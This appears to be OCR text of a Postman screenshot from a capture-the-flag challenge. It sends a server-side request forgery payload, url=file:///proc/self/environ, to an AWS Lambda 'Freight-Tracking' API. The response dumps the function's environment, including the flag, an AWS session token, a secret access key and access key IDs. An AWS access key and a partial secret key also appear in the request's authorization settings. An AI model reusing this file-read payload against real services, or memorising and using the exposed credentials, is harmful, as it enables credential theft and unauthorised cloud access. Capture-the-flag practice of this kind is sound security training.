 HTTP https://pe1rbyoaod.execute-api.us-east-2.amazonaws.com/default/Freight-Tracking?url=file:///proc/self/environ Save Share
POST https://pe1rbyoaod.execute-api.us-east-2.amazonaws.com/default/Freight-Tracking?url=file:///proc/self/environ Send
Params Authorization Headers (9) Body Scripts Settings Cookies
Auth Type
AWS Signature
The authorization header will be automatically generated when
you send the request. Learn more about AWS Signature
authorization.
Add authorization data to Request Headers
Heads up! These parameters hold sensitive data. To keep this data secure while working in a collaborative environment,we recommend using variables. Learn more about
variables.
AccessKey AKIA4SYAMQQIE4BHLIM6
SecretKey Onypzkdb25JwHtKtiIE53u1ICUAoFswiwaLv...
Advanced configuration
Postman auto-generates default values for some of these fields unless a value is specified.
AWS Region us-east-2
Service Name e.g. s3
Body Cookies Headers (11) Test Results 200 OK 718 ms 2.57 KB e.g. Save Response
Pretty Raw Preview Visualize JSON
1 "Err in finding cargo id from : file:///proc/self/environ\nDebug Output: b'AWS_LAMBDA_FUNCTION_VERSION=$LATEST\\x00flag=BLACKSKY{l0ng_w4y_t0_cont41n3rs}
\\x00AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjEGEaCXVzLWVhc3QtMiJHMEUCIDWX8+sFVtbpmABY89ibKWo7F27jSDDb0dX8BcwxDeTJAiEA7XBoa0a7DBR2jKl49IAfKXn7U8EJY65vuR3Y/kMQpAMq8QII6///////////
ARAAGgw4NjQ4OTk4NTk0NzIiDBpMcCBjZhq7Gms7VCrFArd8FF7qb1MYnGMlSM9rKOdObbyZ6h1QkfNmg/5ZOSO5uWEypO4DOc0ezCJvjNAEMSmu/U7iZu+3rvkg/K1dOBGRiBIuwiF6mC7FIcYXxlyg/Hkg+BisMwCy/se0qEU1UgXZnybzDcZ
+No4BApH6wYq1qgG5Z+8c7pQao3fcl5UwcmoJ1G+SO4vFlQ0WarATY6DVJYZ9N/rrpVaJ+SqieMIzTyghk6w4mVawEMT5UsEdnWqbxDSFFLc/Ui5SufrrlKTf05jwjkMEoFRHqkf1l5ta2VG7eW9Mfn81ul8/EjMmJUcskrPNyGFSezxqWY2ui/
5zmKo6XhsbHQZIpAm1QRr2Ddrta6qDdK5rRxiqAakeZFK5wnmJGZVwoX9SZ11IhzzQJXkzqwBHnGmh7pwDFPKjptYytMNOxzNRo+nICfopX+OaLwswsobXuQY6ngGUpKpG2l9CpfpQwmegArWSDKQ/PhBMyW19uEYHeK7YZ6sAe2/
GWtBy2RP9EIblR8soarFaz6Tdvj2KFMiZ4/m46LA4XwdLb3DDMCndHcXiDtTULmpuvqBacGN70yTDilx8fbO79qL0IHvzWSIzCt35gEwmlKcrfdcmWJJ8GR9utLDkd44OGuzP713TCW7Ev/
msMpx7KPlH9Oo7S5QNdw==\\x00AWS_LAMBDA_LOG_GROUP_NAME=/aws/lambda/FreightAPI\\x00LAMBDA_TASK_ROOT=/var/task\\x00LD_LIBRARY_PATH=/var/lang/lib:/lib64:/usr/lib64:/var/runtime:/var/runtime/lib:/
var/task:/var/task/lib:/opt/lib\\x00AWS_LAMBDA_LOG_STREAM_NAME=2024/11/14/[$LATEST]dc87c94c7ba54876b31f234e6d5fd67d\\x00AWS_LAMBDA_RUNTIME_API=127.0.0.
1:9001\\x00AWS_EXECUTION_ENV=AWS_Lambda_python3.8\\x00AWS_LAMBDA_FUNCTION_NAME=FreightAPI\\x00AWS_XRAY_DAEMON_ADDRESS=169.254.79.129:2000\\x00PATH=/var/lang/bin:/usr/local/bin:/usr/bin/:/
bin:/opt/bin\\x00AWS_DEFAULT_REGION=us-east-2\\x00PWD=/var/task\\x00AWS_SECRET_ACCESS_KEY=9RWcgpDJFIo+mXn1vjgUEihDooIlmtgAlYd08ErT\\x00LAMBDA_RUNTIME_DIR=/var/runtime\\x00LANG=en_US.
UTF-8\\x00AWS_LAMBDA_INITIALIZATION_TYPE=on-demand\\x00AWS_REGION=us-east-2\\x00TZ=:UTC\\x00AWS_ACCESS_KEY_ID=ASIA4SYAMQQIEAIWGNRQ\\x00SHLVL=0\\x00_AWS_XRAY_DAEMON_ADDRESS=169.254.79.
129\\x00_AWS_XRAY_DAEMON_PORT=2000\\x00_LAMBDA_TELEMETRY_LOG_FD=3\\x00AWS_XRAY_CONTEXT_MISSING=LOG_ERROR\\x00_HANDLER=lambda_function.
lambda_handler\\x00AWS_LAMBDA_FUNCTION_MEMORY_SIZE=128\\x00'"